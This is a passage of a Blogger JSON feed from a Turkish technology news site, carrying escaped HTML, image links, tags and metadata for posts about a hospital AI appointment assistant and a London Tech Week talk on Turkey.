href=\"https:\/\/www.linkedin.com\/posts\/omeryeniyapan_yapayzeka-saafblaftkteknolojileri-dijitaldaemnaesagnaesm-activity-7301157374256414720-NdBF?utm_source=share\u0026amp;utm_medium=member_desktop\u0026amp;rcm=ACoAAECFbD0BkG7A4C9ElkPwOXsuy-4djn6sFAk\"\u003Ehttps:\/\/www.linkedin.com\/posts\/omeryeniyapan_yapayzeka-saafblaftkteknolojileri-dijitaldaemnaesagnaesm-activity-7301157374256414720-NdBF?utm_source=share\u0026amp;utm_medium=member_desktop\u0026amp;rcm=ACoAAECFbD0BkG7A4C9ElkPwOXsuy-4djn6sFAk\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUbqwC_8Q7IH2oUnQ7IWZR-ZL_ZQsVhH1ys1fIDD64wrTB9wis80DSFrbDefpSNBPcvVzMZR5ysa6Hm6d8w5RGT71kRgKhOgeDJCxEvzzwd-FtPY9bzlHVoNMjZQSzxCePTrEsfOiKPSufCj3KhQlQhLT0TUEpA22UFfdOIZ9t4MjTEqUNCy3lE4M0Zg1m\"\u003E\u003Cimg alt=\"\" border=\"0\" id=\"BLOGGER_PHOTO_ID_7517506136163157474\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUbqwC_8Q7IH2oUnQ7IWZR-ZL_ZQsVhH1ys1fIDD64wrTB9wis80DSFrbDefpSNBPcvVzMZR5ysa6Hm6d8w5RGT71kRgKhOgeDJCxEvzzwd-FtPY9bzlHVoNMjZQSzxCePTrEsfOiKPSufCj3KhQlQhLT0TUEpA22UFfdOIZ9t4MjTEqUNCy3lE4M0Zg1m=s320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E  \u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv id=\"signature_old\" style=\"clear: both;\"\u003E\u003C\/div\u003E\u003Cdiv\u003EKolan Hastaneleri, Sağlık, Medikal, DX,\u0026nbsp;Omer-Yeniyapani Kolan-Hastanesi,Hastaneler,Hastanelerde-DX,Medikal,Saglik,AI,GENAI,Yapay-Zeka,Projeler,Basari-Hikayeleri,CIO-Projeleri,AIProjeler,\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cioturkiye.com\/feeds\/1572160053477695242\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cioturkiye.com\/2025\/06\/turkiyede-bir-ilk-yapay-zeka-randevu.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3337542181758234962\/posts\/default\/1572160053477695242"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3337542181758234962\/posts\/default\/1572160053477695242"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cioturkiye.com\/2025\/06\/turkiyede-bir-ilk-yapay-zeka-randevu.html","title":"🚀 Türkiye’de Bir İlk: Yapay Zeka Randevu Asistanı! 🤖"}],"author":[{"name":{"$t":"Teknoloji TÜRKİYE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07059865415518967728"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUbqwC_8Q7IH2oUnQ7IWZR-ZL_ZQsVhH1ys1fIDD64wrTB9wis80DSFrbDefpSNBPcvVzMZR5ysa6Hm6d8w5RGT71kRgKhOgeDJCxEvzzwd-FtPY9bzlHVoNMjZQSzxCePTrEsfOiKPSufCj3KhQlQhLT0TUEpA22UFfdOIZ9t4MjTEqUNCy3lE4M0Zg1m=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3337542181758234962.post-156459899717037589"},"published":{"$t":"2025-06-11T21:42:00.002+03:00"},"updated":{"$t":"2025-06-19T06:58:57.901+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Etkinlikler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Global-Etkinlikler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilhan-Bagoren"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ingiltere"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LondonTechWeek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Londra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yazilim"}],"title":{"type":"text","$t":"London Tech Week İlhan Bağören Neden Türkiye Sunumu Londra İngiltere"},"content":{"type":"html","$t":"\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgWZjAQ0lqgkyA8QVFse_EUDCvqiAcgOEDzJyjxeD_-xZpCzKIz0FtqXpSwLg60SqmMQmxAMufGgkd4DvcSoW7ybau3NZ0_dH9tKaPzL6aZKQDObhZRPGecjhF-be1XCaTEkY-yY1znkuW_aubzI0xqZW0CQ7b4SamIv83cx3hSP-BPAMs0j8VDWmOfVAkZ\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgWZjAQ0lqgkyA8QVFse_EUDCvqiAcgOEDzJyjxeD_-xZpCzKIz0FtqXpSwLg60SqmMQmxAMufGgkd4DvcSoW7ybau3NZ0_dH9tKaPzL6aZKQDObhZRPGecjhF-be1XCaTEkY-yY1znkuW_aubzI0xqZW0CQ7b4SamIv83cx3hSP-BPAMs0j8VDWmOfVAkZ=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7514763989732259250\" \/\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cioturkiye.com\/feeds\/156459899717037589\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cioturkiye.com\/2025\/06\/london-tech-week-ilhan-bagoren-neden.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3337542181758234962\/posts\/default\/156459899717037589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3337542181758234962\/posts\/default\/156459899717037589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cioturkiye.com\/2025\/06\/london-tech-week-ilhan-bagoren-neden.html","title":"London Tech Week İlhan Bağören Neden Türkiye Sunumu Londra İngiltere"}],"author":[{"name":{"$t":"Teknoloji TÜRKİYE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07059865415518967728"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgWZjAQ0lqgkyA8QVFse_EUDCvqiAcgOEDzJyjxeD_-xZpCzKIz0FtqXpSwLg60SqmMQmxAMufGgkd4DvcSoW7ybau3NZ0_dH9tKaPzL6aZKQDObhZRPGecjhF-be1XCaTEkY-yY1znkuW_aubzI0xqZW0CQ7b4SamIv83cx3hSP-BPAMs0j8VDWmOfVAkZ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});